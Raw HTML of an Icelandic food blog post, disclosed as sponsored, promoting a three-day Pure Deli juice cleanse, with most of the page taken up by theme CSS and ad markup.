<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Drykkir" class="entry-crumb" href="https://alberteldar.is/category/drykkir/">Drykkir</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Safahreinsun frá Pure deli</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-32333" class="post-32333 post type-post status-publish format-video has-post-thumbnail hentry category-drykkir category-vegan post_format-post-format-video" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/drykkir/">Drykkir</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/vegan/">Vegan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Safahreinsun frá Pure deli</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-10T14:12:35+00:00" >10/03/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><figure id="attachment_32335" aria-describedby="caption-attachment-32335" style="width: 640px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-32335 size-full" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?resize=640%2C480&#038;ssl=1" alt="" width="640" height="480" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?resize=265%2C198&amp;ssl=1 265w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-32335" class="wp-caption-text">Ferskir og nýpressaðir safar frá Pure Deli</figcaption></figure>
<p><a href="https://www.puredeli.is" target="_blank" rel="noopener noreferrer"><strong>Safahreinsun í boði PURE DELI</strong></a>. 72 tíma ótrúlega einföld safahreinsun; Fimm flöskur af nýpressuðum safa á dag í þrjá daga &#8211; samtals fimmtán flöskur. Þess á milli vatn og salat á kvöldin ef hungrið sverfur að. Það er gott fyrir alla að styrkja ónæmiskerfið, auk safanna verður tekinn extra D og C vítamínskammtar næstu daga</p>
<p><iframe title="Pure Deli - safahreinsun" width="696" height="392" src="https://www.youtube.com/embed/JG3Sa6t2MZ0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<figure id="attachment_32336" aria-describedby="caption-attachment-32336" style="width: 640px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/42E2C018-A840-4300-B8FC-82F548226C44.jpeg?ssl=1"><img data-recalc-dims="1" decoding="async" class="wp-image-32336 size-full" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/42E2C018-A840-4300-B8FC-82F548226C44.jpeg?resize=640%2C499&#038;ssl=1" alt="" width="640" height="499" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/42E2C018-A840-4300-B8FC-82F548226C44.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/42E2C018-A840-4300-B8FC-82F548226C44.jpeg?resize=300%2C234&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-32336" class="wp-caption-text">Vel má mæla með safahreinsun Pure Deli</figcaption></figure>
<figure id="attachment_32348" aria-describedby="caption-attachment-32348" style="width: 480px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/0E37D86B-7555-4687-8E18-387A82AD1C18.jpeg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-32348 size-full" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/0E37D86B-7555-4687-8E18-387A82AD1C18.jpeg?resize=480%2C640&#038;ssl=1" alt="" width="480" height="640" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/0E37D86B-7555-4687-8E18-387A82AD1C18.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/0E37D86B-7555-4687-8E18-387A82AD1C18.jpeg?resize=225%2C300&amp;ssl=1 225w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><figcaption id="caption-attachment-32348" class="wp-caption-text">Færslan er unnin í samstarfi við Pure Deli</figcaption></figure>
<p>&#8211; <a href="https://www.puredeli.is" target="_blank" rel="noopener noreferrer"><strong>PURE DELI</strong></a> &#8212;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network 